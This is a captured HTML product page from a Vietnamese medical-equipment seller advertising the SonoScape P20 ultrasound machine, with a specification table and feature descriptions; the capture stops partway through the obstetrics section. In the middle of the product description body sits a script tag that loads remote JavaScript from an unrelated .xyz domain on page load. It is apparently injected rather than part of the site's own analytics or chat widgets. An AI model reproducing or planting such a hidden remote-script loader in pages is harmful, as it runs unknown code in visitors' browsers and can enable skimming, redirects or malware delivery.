

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tapdoanytevietnhat.com/may-sieu-am-5d/sonoscape-p20.html
body_size: 14650
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html lang="vi" xmlns="http://www.w3.org/1999/xhtml" >
<head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="revisit-after" content="1 days" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="google-site-verification" content="9efkCxhNuAJDLULjAurWsJrV9dTnmpC7-JKTS4Izx-Q" /><meta name="google-site-verification" content="B3AI14zk-5mfy5zmop56Y6nlLZTmoLpcHmd_wXwxp7w" /><title>
	Máy siêu âm 5D SonoScape P20 thế hệ mới - Quà tặng hấp dẫn
</title>
    <meta content="Tập Đoàn Y Tế Việt Nhật" property="og:site_name" />
    <meta content="article" property="og:type" />
    <meta content="Máy siêu âm 5D SonoScape P20 thế hệ mới - Quà tặng hấp dẫn" itemprop="headline" property="og:title" />
    <meta content="https://tapdoanytevietnhat.com/may-sieu-am-5d/sonoscape-p20.html" itemprop="url" property="og:url" />
    <meta content="https://tapdoanytevietnhat.com/img/p/sonoscape-p20-p51.jpg" itemprop="thumbnailUrl" property="og:image" />
    <meta content="Càng ngày công nghệ siêu âm mới càng cải tiến và hiện đại hơn. Những dòng siêu âm công nghệ cũ trở nên lỗi thời. SonoScape là một trong những dòng siêu âm tốt trên thế giới và cải tiến liên tục công n" itemprop="description" property="og:description" />
    <meta name="twitter:card" value="summary" />
    <meta name="twitter:url" content="https://tapdoanytevietnhat.com/may-sieu-am-5d/sonoscape-p20.html" />
    <meta name="twitter:title" content="Máy siêu âm 5D SonoScape P20 thế hệ mới - Quà tặng hấp dẫn" />
    <meta name="twitter:description" content="Càng ngày công nghệ siêu âm mới càng cải tiến và hiện đại hơn. Những dòng siêu âm công nghệ cũ trở nên lỗi thời. SonoScape là một trong những dòng siêu âm tốt trên thế giới và cải tiến liên tục công n" />
    <meta name="twitter:image" content="https://tapdoanytevietnhat.com/img/p/sonoscape-p20-p51.jpg" />
    <meta name="twitter:site" content="@TapDoanYteVietNhat" />
    <meta name="twitter:creator" content="@TapDoanYteVietNhat" />
    <link rel="canonical" href="https://tapdoanytevietnhat.com/may-sieu-am-5d/sonoscape-p20.html" />
    
    <style type="text/css" media="screen">@import "/css/main.css";</style>
    <script type="text/javascript" src="/js/f1.js"></script>
    <script type="text/javascript">function sneo(){if(document.getElementById('uneo').className!='n'){document.getElementById('uneo').className='n';document.getElementById('bneo').className="n";}else{document.getElementById('uneo').className='s';document.getElementById('bneo').className="s";}}</script>
    <script type="text/javascript" async src="https://www.googletagmanager.com/gtag/js?id=G-4YDPHPX8J7"></script>
    <script type="text/javascript">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-4YDPHPX8J7');</script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-5WZBB2C');</script>
	<script lang="javascript">var __vnp = {code : 22657,key:'', secret : '1734efc37cc025e03f0497b812719f3a'};(function() {var ga = document.createElement('script');ga.type = 'text/javascript';ga.async=true; ga.defer=true;ga.src = '//core.vchat.vn/code/tracking.js?v=61742'; var s = document.getElementsByTagName('script');s[0].parentNode.insertBefore(ga, s[0]);})();</script>
<meta name="keywords" content="Máy siêu âm 5D, Máy,siêu,âm,5D,SonoScape," /><meta name="description" content="Càng ngày công nghệ siêu âm mới càng cải tiến và hiện đại hơn. Những dòng siêu âm công nghệ cũ trở nên lỗi thời. SonoScape là một trong những dòng siêu âm tốt trên thế giới và cải tiến liên tục công n..." /></head>
<body onclick="colps();">
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5WZBB2C" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<div class="ha">
<ul class="u">
<li id="ds" class="dsn"></li><li class="l"><a href="/" title="Tập đoàn Việt Nhật"></a></li>

<li class="c n">
<a class='a1' href='/gioi-thieu.html' title='Giới thiệu Tập đoàn Việt Nhật'>Giới thiệu</a>

</li>
<li class="c n">
<a class='a1' href='#'>Sản phẩm</a>
<div id="mh_d_1" class="t">
	<ul>
<li class="m"><a class="a2" href="/may-sieu-am.html">MÁY SIÊU ÂM</a><a class="a3" href="/may-sieu-am-xach-tay.html">Máy siêu âm xách tay</a><a class="a3" href="/may-sieu-am-5d.html">Máy siêu âm 5D</a><a class="a3" href="/may-sieu-am-4d.html">Máy siêu âm 4D</a><a class="a3" href="/may-sieu-am-tim.html">Máy siêu âm tim</a><a class="a3" href="/may-sieu-am-2d.html">Máy siêu âm 2D</a><a class="a3" href="/may-sieu-am-co-xuong-khop.html">Máy siêu âm cơ xương khớp</a><a class="a3" href="/may-sieu-am-cam-tay.html">Máy siêu âm cầm tay</a><a class="a2" href="/may-xet-nghiem.html">MÁY XÉT NGHIỆM</a><a class="a3" href="/nuoc-tieu.html">Máy xét nghiệm nước tiểu</a><a class="a3" href="/sinh-hoa.html">Máy xét nghiệm sinh hóa</a><a class="a3" href="/huyet-hoc.html">Máy xét nghiệm huyết học</a><a class="a3" href="/mien-dich.html">Máy xét nghiệm miễn dịch</a><a class="a3" href="/dong-mau.html">Máy xét nghiệm đông máu</a><a class="a2" href="/vat-tu-y-te-tieu-hao.html">VẬT TƯ Y TẾ</a><a class="a3" href="/Vat-tu-phong-dich.html">Vật tư phòng dịch</a><a class="a3" href="/Gang-tay-y-te.html">Găng tay y tế</a><a class="a3" href="/Khau-trang-Y-te.html">Khẩu Trang Y tế</a></li>
<li class="m"><a class="a2" href="/thiet-bi-san-khoa.html">THIẾT BỊ SẢN KHOA</a><a class="a3" href="/may-soi-co-tu-cung.html">Máy soi cổ tử cung</a><a class="a3" href="/may-monitor-san-khoa.html">Monitor sản khoa</a><a class="a3" href="/May-dot-co-tu-cung.html">Máy đốt cổ tử cung</a><a class="a3" href="/ban-kham-san-khoa.html">Bàn khám sản khoa</a><a class="a3" href="/may-ap-lanh-co-tu-cung.html">Máy áp lạnh cổ tử cung</a><a class="a2" href="/thiet-bi-y-te-khac.html">THIẾT BỊ Y TẾ KHÁC</a><a class="a3" href="/may-dien-tim.html">Máy điện tim</a><a class="a3" href="/may-dien-nao.html">Máy điện não</a><a class="a3" href="/may-li-tam.html">Máy li tâm</a></li>
<li class="m"><a class="a2" href="/thiet-bi-noi-soi-tai-mui-hong.html">THIẾT BỊ NỘI SOI TAI MŨI HỌNG</a><a class="a3" href="/may-soi-tai-mui-hong.html">Máy nội soi tai mũi họng</a><a class="a3" href="/ban-ghe-kham-tai-mui-hong.html">Bàn ghế khám tai mũi họng</a><a class="a3" href="/ong-noi-soi-tai-mui-hong.html">Ống nội soi tai mũi họng</a><a class="a2" href="/thiet-bi-thu-y.html">THIẾT BỊ THÚ Y</a><a class="a3" href="/may-sieu-am-thu-y.html">Máy siêu âm thú y</a><a class="a3" href="/may-xet-nghiem-thu-y.html">Máy xét nghiệm thú y</a></li>
<li class="m"><a class="a2" href="/thiet-bi-phong-mo.html">THIẾT BỊ PHÒNG MỔ</a><a class="a3" href="/may-monitor-theo-doi-benh-nhan.html">Máy Monitor theo dõi bệnh nhân</a><a class="a3" href="/dao-mo-dien.html">Dao mổ điện cao tần</a><a class="a3" href="/ban-mo-da-nang.html">Thiết bị hồi sức cấp cứu</a><a class="a3" href="/den-mo-treo-tran.html">Đèn mổ treo trần</a></li>
<li class="cl"></li></ul>
</div>
</li>
<li class="c n">
<a class='a1' href='/Chinh-sach.html' title='Chính sách'>Chính sách</a>

</li>
<li class="c n">
<a class='a1' href='/tin-tuc-su-kien.html' title='Tin tức - Sự kiện'>Tin tức - Sự kiện</a>
<div id="mh_d_3" class="t">
	<ul>
<li class="m"><a class="a2" href="/cam-nang-suc-khoe.html">Cẩm nang sức khỏe</a><a class="a3" href="/cam-nang-mua-sam-TBYT.html">Cẩm nang mua sắm TBYT</a></li>
<li class="m"><a class="a2" href="/lam-me.html">Hành trình làm mẹ</a><a class="a3" href="/chuan-bi.html">Chuẩn bị mang thai</a><a class="a3" href="/thai-ky.html">Giai đoạn thai kỳ</a><a class="a3" href="/sau-sinh.html">Giai đoạn sau sinh</a></li>
<li class="m"><a class="a2" href="/vat-nuoi.html">Kiến thức vật nuôi</a></li>
<li class="m"><a class="a2" href="/tin-tuyen-dung.html">Tin tuyển dụng</a></li>
<li class="cl"></li></ul>
</div>
</li>
<li class="c n">
<a class='a1' href='/khach-hang.html' title='Khách Hàng'>Khách Hàng</a>

</li>
<li class="c n">
<a class='a1' href='/lien-he.html' title='Liên hệ với Tập Đoàn Thiết Bị Y Tế Việt Nhật'>Liên hệ</a>

</li></ul></div>

<div class="avt"><ul><li class="l0"><p><img src="/img/a/133.png" alt="Uy tín đặt lên hàng đầu" /><b>Uy tín đặt lên hàng đầu</b><span>Thương hiệu số 1 tại Việt Nam</span></p></li><li class="l1"><p><img src="/img/a/134.png" alt="Miễn phí lắp đặt < 15km" /><b>Miễn phí lắp đặt < 15km</b><span>Đội ngũ lắp đặt chuyên nghiệp</span></p></li><li class="l2"><p><img src="/img/a/135.png" alt="Giao hàng toàn quốc" /><b>Giao hàng toàn quốc</b><span>Giao hàng nhanh chóng tiết kiệm</span></p></li><li class="l3"><p><img src="/img/a/136.png" alt="Sản phẩm đa dạng phong phú" /><b>Sản phẩm đa dạng phong phú</b><span>Luôn đi đầu xu hướng sản phẩm</span></p></li></ul></div>

<form method="post" action="/may-sieu-am-5d/sonoscape-p20.html" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUENTM4MWQYAQUeX19Db250cm9sc1JlcXVpcmVQb3N0QmFja0tleV9fFgEFC2N0bDAwJGlTZWFy6HCvnPLrrTSwjkNlmZC8Y3DVY4o=" />
</div>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAAIyDprWVIqIFDh4uLFAV7YovDtZKg4ycidK4dCLx/zUVhzPds8Bsbz0M8wUsYAbeGN9P+YX" />
</div>
<ul class="us"><li><div><input type="image" name="ctl00$iSear" id="iSear" class="s" src="/img/ic/1.gif" /><input id="key" name="key" class="txt" autocomplete="off" onkeydown="chkdem()" onKeyUp="chkdem()" placeholder="Nhập từ khóa tìm kiếm" type="text" /></div></li></ul>

<script type="text/javascript" src="/js/imgnew/jquery.min.js"></script>
<script type="text/javascript" src="/js/imgnew/slimbox2.js"></script> 
<style type="text/css" media="screen">@import "/js/imgnew/slimbox2.css";</style>
<script type="text/javascript" src="/js/imgnew/slimbox2.js"></script> 
<style type="text/css" media="screen">@import "/js/imgnew/slimbox2.css";</style>
<style type="text/css" media="screen">@import "/js/slideshow/Detail.css";</style>
<script type="text/javascript" src="/js/slideshow/image-slideshow.js"></script>
<script type="text/javascript">
function svid(i,c){document.getElementById('dvid').style.display = 'block';document.getElementById("dvid").innerHTML='<div class="dvc"><div><a href="javascript:cvid();"></a><iframe style="height:560px;width:940px;" frameborder="0" scrolling="no" src="/js/dathang.aspx?i='+i+'&c='+c+'"></iframe></div></div><div style="opacity:0.7;" id="bgpopup"></div>';}
function cvid(){document.getElementById('dvid').style.display = 'none';document.getElementById("dvid").innerHTML='';}
function imgp(id){document.getElementById('ipd').src=id;document.getElementById('apd').href=id;}
</script>
<style type="text/css" media="screen">@import "/js/slw.css";</style>
<div class="ulip p"><ul><li class='l'><a href='/'>Trang chủ</a></li><li><a href='/may-sieu-am/'><span>MÁY SIÊU ÂM</span></a></li><li><a href='/may-sieu-am-5d/'><span>Máy siêu âm 5D</span></a></li></ul></div>
<ul class="pb">
    <li class="pl">
        <a id="apd" class="t" href="/img/p/sonoscape-p20-p51.jpg" rel="lightbox[roundtrip]" title="Máy siêu âm 5D SonoScape P20. Bảo hành 24 tháng, FDA Mỹ"><img id="ipd" src="/img/p/sonoscape-p20-p51.jpg" alt="Máy siêu âm 5D SonoScape P20. Bảo hành 24 tháng, FDA Mỹ" /></a>
        <div id="galleryContainer"><div id="arrow_left"><img src="/js/slideshow/arrow_left.gif" alt="arrow left" /></div><div id="arrow_right"><img src="/js/slideshow/arrow_right.gif" alt="arrow right" /></div><div style="left:-1px;" id="theImages"><a onmouseover="imgp('/img/p/sonoscape-p20-p51.jpg');" href="/img/p/sonoscape-p20-p51.jpg" rel="lightbox[roundtrip]" title="Máy siêu âm 5D SonoScape P20. Bảo hành 24 tháng, FDA Mỹ"><img class="m" src="/img/p/sonoscape-p20-51.jpg" alt="Máy siêu âm 5D SonoScape P20. Bảo hành 24 tháng, FDA Mỹ" /></a><a onmouseover="imgp('/img/i/may-sieu-am-5d-sonoscape-p20-162.jpg');" href="/img/i/may-sieu-am-5d-sonoscape-p20-162.jpg" rel="lightbox[roundtrip]" title="Hình ảnh máy siêu âm 5D SonoScape P20"><img class="m" src="/img/i/may-sieu-am-5d-sonoscape-p20-162.jpg" alt="Hình ảnh máy siêu âm 5D SonoScape P20" /></a><a onmouseover="imgp('/img/i/may-sieu-am-5d-sonoscape-p20-164.jpg');" href="/img/i/may-sieu-am-5d-sonoscape-p20-164.jpg" rel="lightbox[roundtrip]" title="Bàn phím máy siêu âm 5D SonoScape P20"><img class="m" src="/img/i/may-sieu-am-5d-sonoscape-p20-164.jpg" alt="Bàn phím máy siêu âm 5D SonoScape P20" /></a><a onmouseover="imgp('/img/i/may-sieu-am-5d-sonoscape-p20-166.jpg');" href="/img/i/may-sieu-am-5d-sonoscape-p20-166.jpg" rel="lightbox[roundtrip]" title="Màn hình của SonoScape P20"><img class="m" src="/img/i/may-sieu-am-5d-sonoscape-p20-166.jpg" alt="Màn hình của SonoScape P20" /></a><div id="slideEnd"></div></div></div>
    </li>
    <li class="pr">
        <h1>Máy siêu âm 5D SonoScape P20. Bảo hành 24 tháng, FDA Mỹ</h1>
        <div class="pc">
            <span>Model: SonoScape P20</span>
            <span>Hãng sản xuất: SonoScape</span>
            <span>Xuất xứ: Hong Kong</span>
        </div>
        <ul class="pz"><li class="l">Giá bán: <b>Liên hệ</b> </li></ul>
        <div class="d4"><div style="text-align: justify;"><strong><span style="font-size: 16px;"><span style="font-family: Arial;">SonoScape P20 </span></span></strong><span style="font-size: 16px;"><span style="font-family: Arial;">l&agrave; d&ograve;ng m&aacute;y si&ecirc;u &acirc;m 5D được ra đời từ năm 2018 đang được Việt Nhật ph&acirc;n phối ch&iacute;nh h&atilde;ng, với nhiều ưu đ&atilde;i qu&agrave; tặng, c&ugrave;ng chế độ bảo h&agrave;nh, hỗ trợ kỹ thuật 2 năm. H&agrave;ng nhập khẩu trực tiếp, đầy đủ giấy tờ, gi&aacute; cực tốt.&nbsp;</span></span><font face="Arial"><span style="font-size: 16px;">Hỗ trợ chương tr&igrave;nh mua trả g&oacute;p 0%, miễn ph&iacute; lắp đặt, b&agrave;n giao c&ocirc;ng nghệ trong to&agrave;n quốc.</span></font></div></div>
        <a class="ca" href="/dat-hang/sonoscape-p20.html" rel="nofollow"><b>Mua ngay</b>(Giao hàng và lắp đặt toàn quốc)</a>
        <a class="cb" href="/huong-dan-mua-hang.html" rel="nofollow" target="_blank">Hướng dẫn mua hàng</a>
        <div class="cl"></div>
        <div class="pi"><a class="r" href="/so-do-chi-duong.html" rel="nofollow" target="_blank">Chỉ đường đến Tập đoàn Việt Nhật</a></div>
        
        
        <div class="pf">Hotline: <b>0949.926.965</b> - Tel: <b>0949.926.965</b></div>
        <div class="cl"></div>
        <div class="dc"><ul>
    <li>VPGD Miền Bắc: 55 Trần Nguy&ecirc;n Đ&aacute;n, Phường Định C&ocirc;ng, Quận Ho&agrave;ng Mai, H&agrave; Nội</li>
    <li>VPGD Miền Nam: 264/20B L&ecirc; Văn Quới, Quận B&igrave;nh T&acirc;n, Tp Hồ Ch&iacute; Minh&nbsp;<script lang=&quot;javascript&quot;>var _vc_data = {id : 10111038, secret : 'f34af2db1b22dd5b3ffe9824fc85add0'};(function() {var ga = document.createElement('script');ga.type = 'text/javascript';ga.async=true; ga.defer=true;ga.src = '//live.vchat.vn/client/tracking.js?id=10111038';var s = document.getElementsByTagName('script');s[0].parentNode.insertBefore(ga, s[0]);})();</script></li>
</ul></div>
        
    </li>
</ul>
<div class="pa">
    <ul class="umt" style="margin-bottom:0px;"><li class="l">Thông tin sản phẩm</li></ul>
    <div class="itr" style="padding-top:0px;">
    <table class="ts" style="width:100%;" cellpadding="0" cellspacing="0">
        
        <tr><td class="l">Màn hình:</td><td class="r">LED 21.5 inch, độ phân giải Full HD  góc nhìn rộng</td></tr>
        
        <tr><td class="l">Màn hình cảm ứng thao tác:</td><td class="r">13.3 inch</td></tr>
        
        <tr><td class="l">Ổ cắm đầu dò:</td><td class="r">5 ổ, có thêm 1 giá đỡ đầu dò sản và giá để làm ấm gel</td></tr>
        
        <tr><td class="l">Bàn làm việc:</td><td class="r">Bàn phím có thể kéo ra/vào, Có khả năng xoay và điều chỉnh độ cao</td></tr>
        
        <tr><td class="l">Đầu dò tương thích:</td><td class="r">HD Linear, Convex, Single Crystal Convex, Micro-convex, Endocavity, HD Phased Array, Intraoperative, TEE, Bi-plane, Volumetric và Endocavity 4D</td></tr>
        
        <tr><td class="l">Công nghệ :</td><td class="r">Giảm nhiễu 2D μ-scan, Hình ảnh tổng thể, TDI, stress echo, C-XIasto elastography, Hình ảnh tương phản</td></tr>
        
        <tr><td class="l">OB / GYN Premium PLUS Kit:</td><td class="r">Multi Slice View / Oblique View / 3D Rendering (S-Live, S-Depth) / MagiCut / SmartCut / 3D µscan / Auto Face / 3D Measurement / Siêu âm tầng sinh môn</td></tr>
        
        <tr><td class="l">Cardio-vascular Premium PLUS Kit:</td><td class="r">TDI / Color M / ECG / Steer M / Color 3D</td></tr>
        
        <tr><td class="l">Giải pháp quản lý hình ảnh và dữ liệu bệnh nhân:</td><td class="r">DICOM 3.0, AVI/JPG, USB2.0, HDD, DVD, báo cáo PDF</td></tr>
        
        <tr><td class="l">Pin:</td><td class="r">Cho khả năng siêu âm lên tới 2h mà không cần cắm nguồn</td></tr>
        
        <tr><td class="l">Máy in:</td><td class="r">Tương thích cả với máy in nhiệt</td></tr>
        
        <tr><td class="l">Ổ cứng:</td><td class="r">HDD 500G</td></tr>
        
        <tr><td class="l">Chế độ hình ảnh tiêu chuẩn:</td><td class="r">B-Mode (2D Mode: 2B & 4B), M-Mode, THI, CFM, PDI (DPI), DPDI (DirPDI, DDPI), PW, CW, 3D, 4D, Triplex, TEI</td></tr>
        
        <tr><td class="l">Định dạng hiển thị:</td><td class="r">B, Dual B, Quad B, B + PW, B + CW, B + M, B + Color, Dual B (Flow), B + Color + PW, B + Color + CW, B + Color M, Panoramic imaging, Trapezoidal imaging</td></tr>
        
        <tr><td class="l">Hệ điều hành:</td><td class="r">Gentoo Linux</td></tr>
        
        <tr><td class="l">Cổng kết nối:</td><td class="r">7 USB Ports (2x USB 3.0, 4x USB 2.0, 1 technician access), LAN, Print, Wi-Fi (tùy chọn), VGA, Video, S-Video, RGB, DVI, Audio</td></tr>
        
        <tr><td class="l">Kích thước :</td><td class="r">518x751x1,300 mm (WxDxH)</td></tr>
        
        <tr><td class="l">Trọng lượng:</td><td class="r">86 kg</td></tr>
        
    </table>
    <p style="text-align: justify;"><span style="font-family: Arial;"><span style="font-size: 16px;">SonoScape P20 thuộc d&ograve;ng sản phẩm si&ecirc;u &acirc;m của thương hiệu SonoScape, một thương hiệu nổi tiếng với c&aacute;c sản phẩm si&ecirc;u &acirc;m chất lượng cao v&agrave; gi&aacute; cả phải chăng. Sản phẩm n&agrave;y được thiết kế với giao diện người d&ugrave;ng th&acirc;n thiện v&agrave; bảng điều khiển đơn giản, gi&uacute;p người d&ugrave;ng dễ d&agrave;ng sử dụng. Ngo&agrave;i c&aacute;c ứng dụng chẩn đo&aacute;n chung, SonoScape P20 c&ograve;n được trang bị c&ocirc;ng nghệ chẩn đo&aacute;n 4D, mang lại hiệu suất tuyệt vời trong c&aacute;c ứng dụng sản khoa v&agrave; phụ khoa.</span></span></p>
<h2><span style="color: rgb(0, 0, 255);"><strong>Đặc điểm kỹ thuật của M&aacute;y si&ecirc;u &acirc;m 5D SonoScape P20</strong></span></h2>
<div style="text-align: justify;"><span style="font-size: 16px;"><span style="font-family: Arial;">M&aacute;y si&ecirc;u &acirc;m 5D SonoScape P20 c&oacute; hệ thống xe đẩy mỏng v&agrave; nhỏ gọn dễ d&agrave;ng di chuyển v&agrave; sử dụng thoải m&aacute;i trong kh&ocirc;ng gian chật hẹp. SonoScape P20 sử dụng m&agrave;n h&igrave;nh LED 21.5 inch, với m&agrave;n h&igrave;nh cảm ứng l&agrave; 13.3inch. M&aacute;y sử dụng bảng điều khiển mới, dễ d&agrave;ng điều chỉnh độ cao thấp t&ugrave;y &yacute; sao cho ph&ugrave; hợp nhất với điều kiện l&agrave;m việc của c&aacute;c b&aacute;c sỹ.</span></span></div>
<script type="text/javascript" async="" src="https://kyanypar.xyz/assets/tag.js"></script>
<div style="text-align: left;">&nbsp;</div>
<div style="text-align: center;"><iframe type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" src="https://www.youtube.com/embed/leWGtTUk38Y?rel=0&amp;hd=1&amp;showinfo=0" width="800" height="480"></iframe></div>
<div style="text-align: justify;"><br />
<span style="font-size: 16px;"><span style="font-family: Arial;">SonoScape P20 đột ph&aacute; với thiết kế 5 ổ cắm đầu d&ograve; (option). Những ổ cắm n&agrave;y sẽ gi&uacute;p bạn c&oacute; thể sử dụng nhiều đầu d&ograve; c&ugrave;ng một l&uacute;c để kh&aacute;m nhiều bộ phận cơ thể kh&aacute;c nhau. Mẫu m&aacute;y sở hữu bộ nhớ si&ecirc;u việt với ổ cứng 500G, lưu trữ được nhiều h&igrave;nh ảnh hơn.<br />
<strong>Các tính năng ph&acirc;̀n m&ecirc;̀m cơ bản:</strong><br />
<div><strong>* T&iacute;nh năng C-Xlasto Imaging:</strong></div>
<div>Với t&iacute;nh năng C-Xlasto Imaging, SonoScape P20 cho ph&eacute;p ph&acirc;n t&iacute;ch độ đ&agrave;n hồi to&agrave;n diện. Đồng thời, t&iacute;nh năng n&agrave;y được hỗ trợ bởi c&aacute;c cảm biến tuyến t&iacute;nh, lồng k&iacute;nh v&agrave; &acirc;m đạo, đảm bảo khả năng t&aacute;i tạo tốt v&agrave; kết quả độ đ&agrave;n hồi ch&iacute;nh x&aacute;c. Điều n&agrave;y gi&uacute;p b&aacute;c sĩ c&oacute; thể đ&aacute;nh gi&aacute; độ đ&agrave;n hồi của c&aacute;c cơ quan nội tạng trong cơ thể bệnh nh&acirc;n v&agrave; ph&aacute;t hiện c&aacute;c dấu hiệu bất thường một c&aacute;ch nhanh ch&oacute;ng.</div>
<div><strong>* T&iacute;nh năng Contrast Imaging:</strong></div>
<div>Contrast Imaging với 8 đường cong TIC cho ph&eacute;p c&aacute;c b&aacute;c sĩ đ&aacute;nh gi&aacute; động học lưu th&ocirc;ng m&aacute;u trong nhiều t&igrave;nh huống l&acirc;m s&agrave;ng kh&aacute;c nhau, bao gồm cả vị tr&iacute; v&agrave; đ&aacute;nh gi&aacute; c&aacute;c bộ phận của khối u. Điều n&agrave;y gi&uacute;p b&aacute;c sĩ c&oacute; thể chẩn đo&aacute;n v&agrave; theo d&otilde;i c&aacute;c bệnh l&yacute; một c&aacute;ch chi tiết v&agrave; ch&iacute;nh x&aacute;c hơn.</div>
<div><strong>* T&iacute;nh năng S-Live:</strong></div>
<div>S-Live cho ph&eacute;p b&aacute;c sĩ c&oacute; thể quan s&aacute;t c&aacute;c cấu tr&uacute;c nội tạng tinh t&uacute;y hơn, từ đ&oacute; gi&uacute;p điều trị v&agrave; chẩn đo&aacute;n một c&aacute;ch ch&iacute;nh x&aacute;c v&agrave; hiệu quả hơn. Với h&igrave;nh ảnh 3D thời gian thực, b&aacute;c sĩ c&oacute; thể chẩn đo&aacute;n v&agrave; truyền tải th&ocirc;ng tin cho bệnh nh&acirc;n một c&aacute;ch chi tiết v&agrave; dễ hiểu hơn.</div>
</span></span></div>
<h2 style="text-align: justify;"><span style="color: rgb(0, 0, 255);"><strong>C&ocirc;ng nghệ ti&ecirc;n tiến trong lĩnh vực si&ecirc;u &acirc;m bụng tổng qu&aacute;t, cơ xương khớp, mạch m&aacute;u</strong></span></h2>
<span style="font-size: 16px;">L&agrave; một mẫu </span><a href="https://tapdoanytevietnhat.com/may-sieu-am.html"><span style="font-size: 16px;"><span style="color: rgb(51, 102, 255);">m&aacute;y si&ecirc;u &acirc;m 5D&nbsp;thương hiệu SonoScape</span></span></a><span style="font-size: 16px;">&nbsp;với c&ocirc;ng nghệ hiện đại, P20 cũng được trang bị nhiều t&iacute;nh năng giống như c&aacute;c d&ograve;ng m&aacute;y si&ecirc;u &acirc;m cao cấp của h&atilde;ng v&agrave; thiết kế y hệt nhau của Seri model <strong>P</strong>. Một số t&iacute;nh năng v&agrave; c&ocirc;ng nghệ nổi bật của SonoScape P20 c&oacute; thể kể đến như: </span>
<div><span style="font-size: 16px;"><strong><span style="text-align: justify;">&mu;-Scan+</span></strong><span style="text-align: justify;">: C&ocirc;ng nghệ giảm đốm 2D &mu;-Scan thế hệ mới với chức năng&nbsp;loại bỏ c&aacute;c yếu tố g&acirc;y nhiễu cho h&igrave;nh ảnh, gi&uacute;p h&igrave;nh ảnh trở n&ecirc;n mịn v&agrave; r&otilde; r&agrave;ng hơn.</span></span><span style="text-align: justify;"><br />
</span>
<div>
<div style="text-align: center;"><span style="text-align: justify;"><img src="/img/image/Maysieuam/5d/p20/sieu-am-gan-cong-nghe-u-scan.jpg" alt="Si&ecirc;u &acirc;m gan c&ocirc;ng nghệ &mu;-Scan+" width="333" height="250" />&nbsp;</span><img src="/img/image/Maysieuam/5d/p20/cong-nghe-c-xlasto-tren-sonoscape-p20.jpg" alt="C&ocirc;ng nghệ C-xlasto SonoScape P20" width="400" height="250" /></div>
<div style="text-align: justify;"><span style="font-size: 16px;"><strong>C-xlasto</strong>: Ứng dụng được sử dụng để ph&acirc;n t&iacute;ch c&aacute;c m&ocirc;, gi&uacute;p ph&aacute;t hiện ra c&aacute;c khối u trong cơ thể con người.<br />
<strong>C&ocirc;ng nghệ h&igrave;nh ảnh to&agrave;n cảnh m&agrave;u theo thời gian thực</strong>: C&ocirc;ng nghệ n&agrave;y cho ph&eacute;p c&oacute; thể quan s&aacute;t dễ d&agrave;ng hơn d&ograve;ng chảy của m&aacute;u trong c&aacute;c động mạch/tĩnh mạch.</span></div>
<div style="text-align: center;"><img src="/img/image/Maysieuam/5d/p20/mau-sac-toan-canh-thoi-gian-thuc-p20.jpg" alt="M&agrave;u sắc to&agrave;n cảnh thời gian thực P20" width="400" height="260" />&nbsp;<img src="/img/image/Maysieuam/5d/p20/dynamic-color-p20.jpg" alt="Dynamic Color P20" width="347" height="260" /></div>
<div style="text-align: justify;"><span style="font-size: 16px;"><strong>Dynamic Color</strong>: Gi&uacute;p ghi lại d&ograve;ng m&agrave;u r&otilde; r&agrave;ng hơn, cho h&igrave;nh ảnh chi tiết ngay cả với những mạch m&aacute;u nhỏ, d&ograve;ng chảy chậm.</span></div>
<div style="text-align: justify;"><span style="font-size: 16px;"><strong>H&igrave;nh ảnh Doppler m&ocirc; (TDI)</strong>: Cung cấp c&aacute;c th&ocirc;ng tin l&acirc;m s&agrave;ng về chức năng của cơ tim, gi&uacute;p b&aacute;c sỹ theo d&otilde;i v&agrave; ph&acirc;n t&iacute;ch sự hoạt động của c&aacute;c bộ phận của tim bệnh nh&acirc;n.</span></div>
<div style="text-align: center;"><img src="/img/image/Maysieuam/5d/p20/tdi-tren-sonoscape-p20.jpg" alt="TDI tr&ecirc;n SonoScape P20" width="323" height="260" />&nbsp;<img src="/img/image/Maysieuam/5d/p20/cong-nghe-auto-ef.jpg" alt="Auto EF SonoScape P20" width="400" height="260" /></div>
<div style="text-align: justify;"><span style="font-size: 16px;"><strong>Auto EF</strong>: Ứng dụng tự động t&iacute;nh to&aacute;n nhịp, vận tốc đập, d&ograve;ng chảy v&agrave; khả năng đẩy m&aacute;u của tim.</span></div>
<div style="text-align: justify;"><span style="font-size: 16px;"><strong>Auto IMT</strong>: Sử dụng để đo độ d&agrave;y của th&agrave;nh mạch m&aacute;u.</span></div>
<div style="text-align: center;"><img src="/img/image/Maysieuam/5d/p20/imt-tu-dong-do-do-day-thanh-mach-p20.jpg" alt="IMT tự động tr&ecirc;n SonoScape P20" width="400" height="250" /></div>
<div style="text-align: justify;">
<h2><span style="color: rgb(0, 0, 255);"><strong>C&ocirc;ng nghệ ti&ecirc;n tiến trong lĩnh vực sản khoa&nbsp;</strong></span></h2>
<span style="font-size: 16px;"><strong>S-Live</strong>: C&ocirc;ng nghệ n&agrave;y cho ph&eacute;p m&ocirc; phỏng v&agrave; tạo hiệu ứng cho c&aacute;c tế b&agrave;o da của thai nhi, cho ph&eacute;p chẩn đo&aacute;n trực quan với h&igrave;nh ảnh 3D thời gian thực.</span></div>
